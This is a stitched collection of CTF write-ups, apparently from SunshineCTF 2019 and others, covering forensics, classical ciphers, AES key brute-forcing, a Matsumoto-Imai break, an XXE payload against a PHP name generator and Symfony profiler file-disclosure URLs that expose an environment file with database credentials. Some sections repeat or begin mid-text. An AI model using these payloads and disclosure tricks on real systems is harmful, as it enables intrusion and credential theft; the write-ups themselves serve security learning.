flag: '`flag{7H4NK5_F0R_PL4Y1NG}`'## 250 points: Sonar```We think a wrestler called Sonar wants to rebrand and go to a competitor. We have to reason to believe that he was sending them his new wrestling name, lucky that our next-gen firewall was capturing the traffic during the time where he sent that info out. Unfortunately our staff cannot make heads or tails of it. Mind looking at it for us?```sonar.pcapng.gz```Author: aleccoder```Darn. I didn't get this one during the challenge per se, but I definitely could've. Download the pcapng and open it in Wireshark. You don't need to unzip it.

It's a pretty big file, so I decided to look at the protocols:

I got fixated on the Internet Group Management Protocol, since it had the least packets sent. I even confirmed this with an admin, so I looked through the IGMP files, but didn't find anything at all. So I gave up there. But guess what? When I asked the admin, I shortened it to IGMP, and the admin thought I meant ICMP. After the competition, I found that out real fast.

RIP. To be fair, ICMP also had one of the lower number of packets. So uh, maybe I shouldn't have given up. Continuing on, filtering by ICMP gives us:

Notice something? The data is just random characters. Why would that be? Unless, it has something to do with the data length...
In the image above, the packet I've highlighted has a data length of 115 bytes and a total length of 165 bytes. The next unique data length, since there are groups of consecutive packets with the same data length, is 117 with a total length of 167 bytes. Then it was 110 bytes/160 bytes, followed by 123bytes/173 bytes.
`115 117 110 123`...Why that's the ascii codes for `sun{`! I recognized that immediately, and since the total length is just the data length plus 50, I started recording down all the ascii codes:`115, 117, 110, 123, 055, 085, 099, 072, 097, 095, 076, 049, 066, 114, 051, 125`.Using this website, I converted it to text and got:
flag: `sun{7UcHa_L1Br3}`
Darn, could've gotten 250 more points.## 250 points: We Will We Will```Hey we found this SD card in one of wrestlers' Rubix™ cubes but we can't make heads or tails of it. Maybe you can figure out what's in it...```WeWill.img```Author: Aleccoder```Okay, so I'm really mad about this one. You'll see why in time, but just know that I deserved 250 more points.
Download the image, and try to mount it. You'll find that it's password protected. Looks like its a hashcat bashing problem. To be honest, I didn't know all too much about hashcat, so I followed this handy little tutorial, specifically the 4th part where it mentions hashcat. Luckily, all my information was the same as theirs. Following it gets me:
Oops. Something's wrong. Luckily, I found the answer pretty quickly; I just added a `--force` option to the end, and it started running. But uh...I'm running on a VM so this happened:
That was 3 minutes after the competition ended. And it still took another 8 hours or so. Darn.
The morning after the competition ended, I got the password: `filosofia`. And opening the file with that password gets you:

flag: `SUN{wrasslin}`
Yeah, so you can tell I'm mad. |
# Forensics ChallengesOh boy, forensics. Look ma, I'm a real Sherlock Holmes.## 100 points: Golly Gee Willikers```Someone sent me this weird file and I don't understand it. It's freaking me out, this isn't a game! Please help me figure out what's in this file.```golly_gee_willikers.txt```Author: hackucf_kcolley```I spent a while searching up Golly Gee Willikers, which of course didn't return anything. But searching something else certainly does; open the text file to see:```x = 0, y = 0, rule = B3/S233ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$obobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobobob3o$3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3ob3o$$5bo2bobobobo2b2obo3b2o3bo4bobo3bobo19bo2b2o2bo2b2o2b2o2bobob3o2b2ob3ob3ob3o11bo5bo3b3o$5bo2bobob3ob2o4bob2o3bo3bo3bo3bo3bo16bobobob2o4bo3bobobobo3bo5bobobobobo2bo3bo3bo2b3o2bo4bo$5bo6bobo2b2o2bo2b3o6bo3bo2bobob3o5b3o6bo2bobo2bo3bo3bo2b3ob2o2b3o2bo2b3ob3o9bo9bo2bo$12b3ob2o2bo3bobo6bo3bo7bo3bo10bo3bobo2bo2bo5bo3bo3bobobobo3bobo3bo2bo3bo3bo2b3o2bo$5bo6bobo2bo4bo2b2o7bobo11bo8bo2bo3b2o3bo2b3ob2o4bob2o2b3obo3b3ob2o6bo5bo5bo4bo$$bo3bo2b2o3b2ob2o2b3ob3o2b2obobob3o3bobobobo3bobobobo2bo2b2o3bo2b2o3b2ob3obobobobobobobobobobob3ob3o5b3o2bo$obobobobobobo3bobobo3bo3bo3bobo2bo4bobobobo3b3ob3obobobobobobobobobo4bo2bobobobobobobobobobo3bobo3bo5bobobo$3ob3ob2o2bo3bobob3ob3ob3ob3o2bo4bob2o2bo3b3ob3obobob2o2bobob3o2bo3bo2bobobobob3o2bo3bo3bo2bo4bo4bo$o3bobobobobo3bobobo3bo3bobobobo2bo2bobobobobo3bobob3obobobo3b3ob2o4bo2bo2bobo2bo2b3obobo2bo2bo3bo5bo3bo$b2obobob2o3b2ob2o2b3obo4b2obobob3o2bo2bobob3obobobobo2bo2bo4b2obobob2o3bo3b2o2bo2bobobobo2bo2b3ob3o5b3o5b3o$$o7bo9bo7bo5bo4bo4bobo3b2o31bo27b2o2bo2b2o3b2ob3o$bo2b2o2b2o3b2o2b2o2b2o2bo3b2ob2o10bobo2bo2b3ob2o3bo2b2o3b2o2b2o2b2ob3obobobobobobobobobobob3o2bo3bo3bo2b2o2b3o$5b2obobobo3bobobobob3obobobobo2bo4bob2o3bo2b3obobobobobobobobobo3b2o3bo2bobobobob3o2bo2bobo2b2obo9bo5b3o$4bobobobobo3bobob2o3bo2b3obobo2bo4bob2o3bo2b3obobobobobobobobobo4b2o2bo2bobob3ob3o2bo3b2ob2o3bo3bo3bo6b3o$4b3ob2o3b2o2b2o2b2o2bo4bobobo2bo2bobobobob3obobobobo2bo2b2o3b2obo3b2o3b2o2b2o2bo2b3obobo3bob3o2b2o2bo2b2o6b3o$29bo11bo22bo5bo30bo!$$$$13b2o2bo2bo4bo15b2o6bo6b2o11bo2b2o$b2obobob2o3bo2b3ob2o2b2o3b2o5bobobobob2o2b3o6bo2b2o3b2ob3o2bo$2o2bobobobobo4bo2bobo2bo2b2o6b3obobobobo2bo7bo3b2ob2o3bo4bo$b2obobobobo2bo3bo2bobo2bo3b2o5b3obobobobo2bo7bo2bobo2b2o2bo3bo$2o3b2obobo2b2o2b2obobo2bo2b2o2b3ob3ob2o2bobo2b2ob3ob3ob3ob2o3b2ob2o!```This isn't crypto, so its not encryption. I searched up the first line, since it seemed distinct. Google outputs a Wikipedia page on cellular automata, and states that B3/S23 is a rule for Conway's Game of Life. I've messed around with Conway's Game of Life before, but haven't seen this kind of text. I scanned through the article to find this.
Golly turns out to be a program for running Conway's Game of Life. I downloaded Golly, but you don't have to. There's actually a website for it. I pasted the entire text into Golly, and it turned out to just be a bunch of characters. I ran the simulation, and nothing seemed to come out of it. So there has to be more than that.
At this point, I had learned that the text was a Run Length Encoded file for Golly/Game of Life. So I decided to search up the way that Game of Life files are encoded using RLE. I found this website, which helped me understand what each character did in the text. Most notably, the website says:
`The last <run_count><tag> item is followed by a ! character.` and `Anything after the final ! is ignored.`
If you notice, there's two exclamation points at the end of the text: `5bo30bo!$$$$13b...b2ob2o!`. Copypaste the code after the first '`!`', making sure to keep the first line '`x = 0, y = 0, rule = B3/S23`', and you'll get the flag:

flag: sun{th1s_w0nt_last}## 150 points: Castles```The flag might be in another castle.```http://files.sunshinectf.org/forensics/Castles.001```Note: The flag is in flag{} format```Solved this one prehint too. Yay me.
I first downloaded the file. Mounting it gives you four jpeg images. Nothing interesting there after looking through it, but keep in mind the names.

I then ran `foremost` to see what other files I could extract:

5 jpg files. The first four are just the castles again. The last one is a new one:

Interesting. A key? Because it's a jpeg, this reminds me of steganography; perhaps someone used steghide to hide something in that file. But what's the key? Maybe there's more clues in the original file. I didn't check the hex yet, so opening the original 001 file in Bless or your editor of choice, you'll find at the bottom:

Interesting. Looking at 'F2I' and 'A1S', I'm reminded of the names of the castles:```A1S = Castello Di Amorosa + Spis Castle, first part of keyF2I = Castelo da Feira + Inveraray Castle, second part of key```The file's pretty big, maybe the rest of the key is hidden in slack space? Perhaps after the castle images. I binwalked the file to find some offsets:

Going to the first offset shows that it's the image file for Castelo da Feira.

Going to the second offset shows that its the image file for Inveraray Castle, and gives us what looks like half of the key:

In between Feira and Inveraray? Interesting. The other half of the key must be between Amorosa and Spis Castle, so I jump to the offset of the fourth file.

We now have both halves of the key. Putting them in the order A1S then F2I based on the numbers, we get the string '`AQ273RFGHUI91OLO987YTFGY78IK`'.
I then used steghide to try to extract the flag if it was hidden in the Mario image. And it was; my instincts were right.

flag: '`flag{7H4NK5_F0R_PL4Y1NG}`'## 250 points: Sonar```We think a wrestler called Sonar wants to rebrand and go to a competitor. We have to reason to believe that he was sending them his new wrestling name, lucky that our next-gen firewall was capturing the traffic during the time where he sent that info out. Unfortunately our staff cannot make heads or tails of it. Mind looking at it for us?```sonar.pcapng.gz```Author: aleccoder```Darn. I didn't get this one during the challenge per se, but I definitely could've. Download the pcapng and open it in Wireshark. You don't need to unzip it.

It's a pretty big file, so I decided to look at the protocols:

I got fixated on the Internet Group Management Protocol, since it had the least packets sent. I even confirmed this with an admin, so I looked through the IGMP files, but didn't find anything at all. So I gave up there. But guess what? When I asked the admin, I shortened it to IGMP, and the admin thought I meant ICMP. After the competition, I found that out real fast.

RIP. To be fair, ICMP also had one of the lower number of packets. So uh, maybe I shouldn't have given up. Continuing on, filtering by ICMP gives us:

Notice something? The data is just random characters. Why would that be? Unless, it has something to do with the data length...
In the image above, the packet I've highlighted has a data length of 115 bytes and a total length of 165 bytes. The next unique data length, since there are groups of consecutive packets with the same data length, is 117 with a total length of 167 bytes. Then it was 110 bytes/160 bytes, followed by 123bytes/173 bytes.
`115 117 110 123`...Why that's the ascii codes for `sun{`! I recognized that immediately, and since the total length is just the data length plus 50, I started recording down all the ascii codes:`115, 117, 110, 123, 055, 085, 099, 072, 097, 095, 076, 049, 066, 114, 051, 125`.Using this website, I converted it to text and got:
flag: `sun{7UcHa_L1Br3}`
Darn, could've gotten 250 more points.## 250 points: We Will We Will```Hey we found this SD card in one of wrestlers' Rubix™ cubes but we can't make heads or tails of it. Maybe you can figure out what's in it...```WeWill.img```Author: Aleccoder```Okay, so I'm really mad about this one. You'll see why in time, but just know that I deserved 250 more points.
Download the image, and try to mount it. You'll find that it's password protected. Looks like its a hashcat bashing problem. To be honest, I didn't know all too much about hashcat, so I followed this handy little tutorial, specifically the 4th part where it mentions hashcat. Luckily, all my information was the same as theirs. Following it gets me:
Oops. Something's wrong. Luckily, I found the answer pretty quickly; I just added a `--force` option to the end, and it started running. But uh...I'm running on a VM so this happened:
That was 3 minutes after the competition ended. And it still took another 8 hours or so. Darn.
The morning after the competition ended, I got the password: `filosofia`. And opening the file with that password gets you:

flag: `SUN{wrasslin}`
Yeah, so you can tell I'm mad. |
# Wrestler Name Generator## This challenge is XML External Entity (XXE) Challenge.
URL = `http://ng.sunshinectf.org/`
The webpage in given url contain two name fields and a dropdown box.If we give some input and submit then we will be redirected to /generate.php?input=`some base64 content` and it is displaying our firstname and lastname with some random middle name (Some cool names ;)
I immediately decoded the base64 and found that it is XML content that is sent as input to the generate.php.
And I tried to give some input like < and > symbols and it gave me an error which contains clues that it is using simplexml_load_string function in php to parse the XML content.
I tried the basic XXE payload by sending base64 encoded string of `]><input><firstName>&xx;;</firstName></input>` and tried to read the generate.php file.
It worked and returned me some base64 string. I decoded it and got the source code of generate.php.
As it is mentioned in the source code that if we can access the generate.php file as local server then we can get the flag that is stored in Environment variable.
Now we can use base64 of `]><input><firstName>&xx;;</firstName></input>` to get the content of generate.php as visited by the local server and It contains the flag.
Flag : `sun{1_l0v3_hulk_7h3_3x73rn4l_3n717y_h064n}` |
[https://github.com/ozancetin/CTF-Writeups/blob/master/2019/Sunshine-CTF-2019/CRYPTO/README.md#welcome-crypto-50](https://github.com/ozancetin/CTF-Writeups/blob/master/2019/Sunshine-CTF-2019/CRYPTO/README.md#welcome-crypto-50) |
# CryptoI don't know why, but crypto challenges are always fun for me.## 50 points: WelcomeCrypto```~C8 =39 A?2V8 73J:C 8FG7 AF?JJC2ECP
DF?LHb=r_>b0%_0520<c8bPN
Author: Loavso```I'm pretty embarassed this took me as long as it did. I didn't recognize the cipher right away, but its just a ROT47. Use any <a href='https://www.dcode.fr/rot-47-cipher'>online decoder you want. The one I used outputted:```Org lbh pna'g fbyir guvf punyyratr!
sun{w3lC0m3_T0_da_k4g3!}```Literally no clue what the first line was supposed to be, but the flag was valid.
flag: `sun{w3lC0m3_T0_da_k4g3!}`
*Edit*: The first line is a ROT13 after the ROT47: `Bet you can't solve this challenge!` Why they would make the flavor text another step, I have no idea.## 50 points: CB1```We picked up a new numbers station that's been active in the shortwave bands. We need to figure out how to crack his code.
Here's an example file, crack the cipher and send us the plaintext message.
```CB1.wav```
NOTE: NON-Standard Flag Format
Author: leviathan```When I saw this, I thought it would be an audio steganography challenge. But let's give it a listen! I transcribed:```Code Number: 6Begin MessageHotel Kilo Charlie Golf Xray Kilo Zulu November Kilo Oscar Juliette Kilo Yankee Uniform Lima Sierra Golf Xray India November```It just repeated after that. The words immediately stood out to me as the NATO Phonetic Alphabet; it's just the first letter of each word.```6HKCGXKZNKOJKYULSGXIN```6 seems to suggest a Caesar Cipher. I used this site to decode it with a shift of 6, and got the flag. The flag was in a nonstandard format, as was said by the description.
flag: `bewaretheidesofmarch`## 100 points: CB2```That numbers station is still active, they've just switched codes. We need you to crack it before they switch again.
Here's an example file, crack the cipher and send us the plaintext message.```CB2.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Another audio file. Transcription (already using the NATO Phonetic Alphabet to replace to letters):```Codeword: ClarinetDBDAABEDDDDCDEACADBBDDADDEABBB```I got stuck on this one for a while. The key point to notice is that there are only 5 characters, A-E. So, searching 'Cipher 5 unique letters' this website popped up. It suggested that it was a polybius square cipher. I used dcode once again.

I entered in the key of CLARINET, chose the no 'j' alphabet for the rest of the deranged alphabet, and changed 1-5 to A-E. The website has an explanation for how Polybius works and its pretty simple. The website did its work and outputted the flag, albeit in uppercase.
flag: `polysquaresrule`
## 100 points: 16-bit-AES```Why so small?
nc aes.sunshinectf.org 4200
Author: ps_iclimbthings```This challenge was released at around 13:00 EST on the last day of the competition that would end at 21:00 EST. Luckily it didn't take too long. It's an AES challenge, obviously, but the twist was that it used a 16 bit key for a AES-128 encryption. Running the netcat command gets you:

Okay, so it seems that you get to give it some text, and it outputs the resulting encrypted version. Pretty simple. Interestingly enough, running it again confirmed that the same key was being used each time. In other words, at this point there are two ways to go about doing this. I was dumb and overthought it, so I did it the "legit way": creating a script in python.```from Crypto.Cipher import AESimport itertoolsimport stringgoal = 'f312cf9c53af89447e652e73b9754a0c' //asdfasdfasdfasdf encoded using their keyfor combo in itertools.product(string.letters, repeat = 2): //bash all combinations of two letters (16 bit) key = ''.join(combo) * 8 //AES-128 requires a 16 byte key, so hopefully the key is just 8 of the 16 bit key. cipher = AES.new(key, AES.MODE_ECB) msg = cipher.encrypt('asdfasdfasdfasdf') if msg.encode('hex') == goal: print key break```
Nice. Run the netcat command again, use an online encoder or a python script to encode their string, and send it back to get the flag.

flag: `sun{Who_kn3w_A3$_cou1d_be_s0_vulner8ble?}`
What was the easier way you ask? Well, since the same key is used each time, you can just open two different netcat clients, and send the requested string from one into the input in the other, and let the netcat client do it for you. :P I like to think mine was more sophisticated.
## 150 points: CB3```The number station has switched codes yet again. This one seems similar to the last cipher used, but we still haven't been able to crack it.
Here's an example file, crack the cipher and send us the plaintext message.```CB3.wav```NOTE: NON-Standard Flag Format
Author: leviathan```Last one in the CB series. Transcription (already using the NATO Phonetic Alphabet to replace to letters)::```Codeword: Pridefulxdxgfvvvxxafvffvadgddxagaafdffff```Six unique letters: a, d, f, g, v, and x. Searching up 'Cipher six unique letters' gives you the dumbest cipher I've ever heard of:

Simple enough from there. dcode once again has a decoder for this. Nice. I used the default alphabet and put in 'Prideful' as the permutation key.

flag: `g3rm4n3ncrypt10n`
## 200 points: ArbCrypt```It's pretty ARB-itrary. France0110.```ciphertext.txt```Author: Mesaj2000```Apparently this one was hard enough that they added a hint for it near the end of the competition, so I'm pretty proud of myself for figuring it out relatively easily and before the hint. The ciphertext:```BBcEDAJCDBMIAxUHA3gQBxEXCwdCAwQPDhxCGRMNawYHBRgDDQcNBRAWGxZCABoUAHgQBREEDwIQDgtCCx8DFR4RaxwLGFIWERQVBxdCGQgPBBARChgBaxYSFRQRAgIGDQRCFxwYAgAEGXgHDhgRChQMChgDAlITDQAWFQgGQRcNFAAQQR0LGRsWAghCAhQaa3gGExwMQRMEFRkIEhQNQRUEERYRGxdCChsQBwQFGHgEFwQRGBkLCBcKQREUDgYUElIVGAJoEhUIBQQRGFIWERwWFxAYDhdoBhAOF1IPCAYOCBkYTAEFDBsJQQEHBQIQCxRoFwgXABYID1IQBgYUElIEBwEBF3gADRsEAAcYQRwUFQYUBFIKDRwDBFIaCBcEa1IRDR0ZABsBPgsEFy0KEwMSES0XDi0IBxc9BRQ9UEJSUENRUUdTWA8=```The '`=`' at the end immediately said 'base64', so I converted it. There weren't really any printable characters, so from then on, I used cryptii for this entire challenge, knowing that it might be multiple encryption methods. From there, I looked at the description for hints. ARB is repeated a lot, so that might be significant, though its not an encryption method. The next important thing is '`France0110`'.
'`0110`' is the truth table for XOR, which is a pretty common encryption in CTFs. It would result in the unprintables as well. XOR requires a key though, so I used 'ARB' (in hex as '61 72 62' for cryptii). And now it has printables, and the end even has the flag format! Nice.
There's only one part left: 'France'. Searching up 'French Cryptography' brings up the Vigenère cipher. Oh duh! Using 'arb' as the key and the standard alphabet order, I decoded the message. Nice challenge, pretty fun to figure out.

flag :`sun{arb_you_happy_to_see_me_1001130519}`
|
zer0mi======
DISCLAIMER: Linear algebra heavy write-up
## Intro
As in task description I searched for Matsumoto-Imai, the first thing in google is this paper:[link](https://www.springer.com/cda/content/document/cda_downloaddocument/9780387322292-c2.pdf?SGWID=0-0-45-346646-p144472900)In there we find explanations of how does the system work and how to break it.
Lets call G = GF(256), that means Galois field with 256 elements.So in output file there is array of length n = 63 containing elements from G[x<sub>1</sub>, ..., x<sub>n</sub>], let us call elements (f<sub>1</sub>, ..., f<sub>n</sub>) and that's the public key.To encode a value one takes blocks of n bytes, maps bytes to G and count values for each f<sub>i</sub>. We also have 63 bytes in hex, that's ciphertext.
## Brief explanation
We have find vector space of all such A (matrix n x n with values from G) that foreach X : (X * A * F<sup>T</sup> = 0) for X = (x1, ..., xn), F = (f1, ..., fn). ((X * A * F<sup>T</sup>) is matrix 1 x 1 with its value being one polynomial of degree 3 over field G and variables (x<sub>1</sub>, ..., x<sub>n</sub>)). In other words (X * A * F<sup>T</sup>) is a zero polynomial.
Then we swap F with our cipher text (converted to vector of bytes) and get some new equations for X (it may not be not clear now, but it will make sense).
## A bit longer explanation
Finding vector space. Lets say A consists of elements a<sub>i,j</sub> (from G of course). Then we count (X * A * F<sup>T</sup>). (If you read the paper and wonder why we don't need extra y and x variables equal to one, it's because in encrypt.py l<sub>1</sub> and l<sub>2</sub> are linear and not only affine.) The result will be combination of terms of following type: (x<sub>i</sub> * x<sub>j</sub> * x<sub>k</sub> * a<sub>l,m</sub>).
It must be zero polynomial so coefficients for each (x<sub>i</sub> * x<sub>j</sub> * x<sub>k</sub>) must be zero. But each coefficient is combination of a<sub>l,m</sub> so we get equation for a<sub>l,m</sub> for each term (x<sub>i</sub> * x<sub>j</sub> * x<sub>k</sub>). Lets say (n * n * n) equations, just some of them will be (0 = 0).
So we solve it and we should get exactly n free variables (cause math, won't explain and after some thought I'm not entirely sure why). But this gives us equations that's describes vector space of possible A. Lets call free a<sub>l.m</sub> b<sub>k</sub>.So we convert all a<sub>l,m</sub> to combination of the free ones and put it back to (X A F<sup>T</sup>).
We also change F from public key to ciphertext Y. That's because we know (y<sub>i</sub> = f<sub>i</sub>(flag<sub>1</sub>, ..., flag<sub>n</sub>)). The product must be zero (because we defined that it's equal to zero for general form of Y, so it'll be zero for specific). After multiplying it all we get combination of terms of following type (x<sub>i</sub> * b<sub>j</sub>).
Lets look at it as polynomial from G[b<sub>1</sub>, ..., b<sub>k</sub>]. It must be a zero polynomial so all coefficients must be zero.
So we write equation for each coefficient and get system of equation for (flag<sub>1</sub>, ..., flag<sub>n</sub>).
We solve it and as far as I tested there's one free value in this system. We count result for each possible value and we get flag as one of 256 possibilities. (could also assume that flag<sub>1</sub> = 'f' or sth like that).
## Solution
For starters I wrote python script to change public key format. (file [extract.py](extract.py). it's an abomination but it works, so no need to upgrade).Output is in format: n matrixes n x n with values divided by spaces, and then n bytes of ciphertext also in numbers.By numbers I mean integers, cause there is easy bijection from G to (0, 1, ..., 255).
Then it's time to code the solver (in c++ cause speed is needed). The file is [solve.cpp](solve.cpp), also don't forget -O3 if you wanna compile.
First 40 lines are includes and implementation on G (from now called GF).Addition in GF is just a simple xor on number representation. For multiplication I counted all products in python and then copied it to const array cause it's easier and faster :P
Then lest go to main. First three loops are self-explanatory (in third there are two fake flags for n = {7, 25} used for sanity check). We count inverses array, read matrixes and read Y.
Then there is:~~~cppfor (int i = 0; i < N; i++) { for (int j = 0; j < N; j++) { for (int a = 0; a < N; a++) { for (int b = 0; b < N; b++) { int it[3]; it[0] = i; it[1] = a; it[2] = b; sort(it, it+3); int equationNum = it[0] + N * (it[1] + N * (it[2])); int nrA = i + N * j; GF var = matrixes[j][a][b]; equations[equationNum][nrA] += var; } } }}~~~Lets explain.Let A, B, C be matrixes of size (1 x n), (n x n) and (n x 1).Product (A * B * C) is:~~~cpp [b_1,1, ..., b_1,n] [c_1](a_1, ..., a_n) * [....., ..., .....] * [...] = Sum (a_i * b_i,j * c_j) for i, j in 1, ..., n [b_n,1, ..., b_n,n] [c_n]~~~Simple. So (X * A * F<sup>T</sup>) is (Sum x<sub>i</sub> * a<sub>i,j</sub> * f<sub>j</sub>).
Also (f<sub>j</sub> is Sum x<sub>a</sub> * matrix[j][a][b] * x<sub>b</sub>). I count nrA of a<sub>i.j</sub> as (i + n * j) so it's from (0, 1, ..., n * n - 1).
I also give each term (x<sub>i</sub> * x<sub>a</sub> * x<sub>b</sub>) unique equationNum from (0, 1, ..., n * n * n - 1).(see that numbers for x<sub>i</sub> * x<sub>a</sub> * x<sub>b</sub> and x<sub>a</sub> * x<sub>b</sub> * x<sub>i</sub> etc. are the same). And then I add value of matrix[j][a][b] to equation with number equationNr on nrA-th position, cause variable is a a<sub>nrA</sub> and the equation is derived from term equationNr.
So now I have equations describing out vector space to find.
Then there is:~~~line:153 some code removedfor (int i = 0; i < eq_count; i++) { auto &row = equations[i]; int pos = 0; updateFirst(row, pos); while(pos < stairCount && stairs[pos].second) { addVect(row, mulVect(stairs[pos].first, row[pos])); updateFirst(row, pos); } if (pos < stairCount ) { stairs[pos].first= mulVect(row, inverse[row[pos].v]); stairs[pos].second = true; full++; } else { empty++; }}~~~I'm counting echelon form for this system of equations.Basicly I have array stairs denoting valid stairs.Then I take equations one by one and:1. if there isn't a stair with this number of leading spaces I add it to stair array2. if it's zero then disregard3. otherwise increase number of leading zeros by subtracting appropriate stair and go back to 1.
Next important part is in inside if (line 218) and corresponding else from line 229:~~~# FROM IFstairs[i].first[i] = GF(0);# FROM ELSEstairs[i].second = emptyStairs - 1000;emptyStairs++;stairs[i].first[i] = GF(1);~~~From equation for bound variables I delete part corresponding for the variable itself, so only the combination of free variables is left.So now all equations are just description of variable in free variables. For free variables I enumerate them (such variables that their stair is equal to zero).(- 1000) is to keep number lower than zero.
Last nontrivial part of code is:~~~for (int i = 0; i < stairCount; i++) { int x = i % N; int y = i / N; assert(x + N * y == i && x < N && y < N && x >= 0 && y >= 0); auto tmp = mulVect(stairs[i].first, Y[y]); // assert(tmp.size() == stairCount); for (int j = 0; j < stairCount; j++) { assert(tmp[j] == GF(0) || stairs[j].second < 0); if (tmp[j] != GF(0)) { assert(stairs[j].second + 1000 >= 0 && stairs[j].second + 1000 < emptyStairs); result[stairs[j].second + 1000][x] += tmp[j]; } }}~~~Here I construct equations for flag<sub>i</sub>.So I count (X * A * Y<sup>T</sup> = Sum x<sub>i</sub> * a<sub>i,j</sub> * y<sub>i</sub>). ~~~ int x = i % N; int y = i / N;~~~is counting a<sub>i,j</sub> indices (from now x,y is i,j).
a<sub>x,y</sub> = stairs[i].first so I multiply it by Y[y]. (that stair is combination of free variables equal to a<sub>x,y</sub>)Then for each term in equation:1. if it's zero do nothing,2. if it's nonzero it means that's the free value in combination. Also that means one of result terms is x<sub>x</sub> * b<sub>stairs[j].second+1000</sub> * y<sub>i</sub>. So I it add to result equation with number stairs[j].second+1000 (cause that's the number of free variable and each result equation is derived from single free variable) and on x-th position (x as index, and because the result variable is x<sub>x</sub>).
Finally we have system of equations, solve the system of equation, count all solutions (here 256), and somewhere there will be the flag.
## Curiosities1. Encrypting script works more than 15min, my decryptor less than 2min on my machine.2. Due to it being late night (or more like early morning) I spent couple hours working on wrong code because there was~~~typedef uint8_t byte;~~~and then cin read bytes as characters and not numbers. |
Here is the write-up for the Wrestler Name Generator challenge: [Original Write-up](https://medium.com/@kage_tr/sunshine-ctf-2019-write-ups-99d89bc75182) |
# Securinets Prequals CTF 2019 – Custom Location
* **Category:** Web* **Points:** 964
## Challenge
> Try to find out the database credentials.> > The author changed the location of some files to protect the web application from script kiddies.> > https://web0.ctfsecurinets.com/>> Author:TheEmperors
## Solution
Trying to reach pages (e.g. `https://web0.ctfsecurinets.com/foo.php`) will trigger Symfony error pages. From these pages it is possible to access to the Symfony profiler interface.
Analyzing one of the results (`https://web0.ctfsecurinets.com/_profiler/open?file=public/index.php&line=27#line27`)
```phphandle($request);$response->send();$kernel->terminate($request, $response);```
an interesting file can be found: `require dirname(__DIR__).'/config/bootstrap.php';`.
Connecting to it (` https://web0.ctfsecurinets.com/_profiler/open?file=config/bootstrap.php`), you can find the complete path to the environment file.
```php=1.2)if (is_array($env = @include dirname(__DIR__).'/.env.local.php')) { $_SERVER += $env; $_ENV += $env;} elseif (!class_exists(Dotenv::class)) { throw new RuntimeException('Please run "composer require symfony/dotenv" to load the ".env" files configuring the application.');} else { // load all the .env files (new Dotenv())->loadEnv(dirname(__DIR__).'/secret_ctf_location/env');}$_SERVER['APP_ENV'] = $_ENV['APP_ENV'] = ($_SERVER['APP_ENV'] ?? $_ENV['APP_ENV'] ?? null) ?: 'dev';$_SERVER['APP_DEBUG'] = $_SERVER['APP_DEBUG'] ?? $_ENV['APP_DEBUG'] ?? 'prod' !== $_SERVER['APP_ENV'];$_SERVER['APP_DEBUG'] = $_ENV['APP_DEBUG'] = (int) $_SERVER['APP_DEBUG'] || filter_var($_SERVER['APP_DEBUG'], FILTER_VALIDATE_BOOLEAN) ? '1' : '0';```
You can print the content of the environment file with `https://web0.ctfsecurinets.com/_profiler/open?file=/secret_ctf_location/env`.
Into the environment file you can find the flag.
```# In all environments, the following files are loaded if they exist,# the later taking precedence over the former:## * .env contains default values for the environment variables needed by the app# * .env.local uncommitted file with local overrides# * .env.$APP_ENV committed environment-specific defaults# * .env.$APP_ENV.local uncommitted environment-specific overrides## Real environment variables win over .env files.## DO NOT DEFINE PRODUCTION SECRETS IN THIS FILE NOR IN ANY OTHER COMMITTED FILES.## Run "composer dump-env prod" to compile .env files for production use (requires symfony/flex >=1.2).# https://symfony.com/doc/current/best_practices/configuration.html#infrastructure-related-configuration###> symfony/framework-bundle ###APP_ENV=devAPP_SECRET=44705a2f4fc85d70df5403ac8c7649fd#TRUSTED_PROXIES=127.0.0.1,127.0.0.2#TRUSTED_HOSTS='^localhost|example\.com$'###< symfony/framework-bundle ######> doctrine/doctrine-bundle #### Format described at http://docs.doctrine-project.org/projects/doctrine-dbal/en/latest/reference/configuration.html#connecting-using-a-url# For an SQLite database, use: "sqlite:///%kernel.project_dir%/var/data.db"# Configure your db driver and server_version in config/packages/doctrine.yamlDATABASE_URL=mysql://symfony_admin:Securinets{D4taB4se_P4sSw0Rd_My5qL_St0L3n}@127.0.0.1:3306/symfony_task###< doctrine/doctrine-bundle ######> symfony/swiftmailer-bundle #### For Gmail as a transport, use: "gmail://username:password@localhost"# For a generic SMTP server, use: "smtp://localhost:25?encryption=&auth_mode="# Delivery is disabled by default via "null://localhost"MAILER_URL=null://localhost###< symfony/swiftmailer-bundle ###```
The flag is the following.
```Securinets{D4taB4se_P4sSw0Rd_My5qL_St0L3n}``` |
"If on a winters night a traveler" was a pwn task on 0CTF/TCTF Quals 2019. You have to pwn a custom buggy encryption algorithm for Vim.
The basic idea is simple: you have a heap overflow, and you can overwrite a pointer in some adjacent structure to obtain an arbitrary write. What makes the task fun is that overflow direction is controllable, and you have to to change it mid-overflow in order to fill the source buffer with enough data that will be copied later on.
Read more: https://blog.bushwhackers.ru/0ctf-quals-2019-vim/ |
# CryptoI don't know why, but crypto challenges are always fun for me.## 50 points: WelcomeCrypto```~C8 =39 A?2V8 73J:C 8FG7 AF?JJC2ECP
DF?LHb=r_>b0%_0520<c8bPN
Author: Loavso```I'm pretty embarassed this took me as long as it did. I didn't recognize the cipher right away, but its just a ROT47. Use any <a href='https://www.dcode.fr/rot-47-cipher'>online decoder you want. The one I used outputted:```Org lbh pna'g fbyir guvf punyyratr!
sun{w3lC0m3_T0_da_k4g3!}```Literally no clue what the first line was supposed to be, but the flag was valid.
flag: `sun{w3lC0m3_T0_da_k4g3!}`
*Edit*: The first line is a ROT13 after the ROT47: `Bet you can't solve this challenge!` Why they would make the flavor text another step, I have no idea.## 50 points: CB1```We picked up a new numbers station that's been active in the shortwave bands. We need to figure out how to crack his code.
Here's an example file, crack the cipher and send us the plaintext message.
```CB1.wav```
NOTE: NON-Standard Flag Format
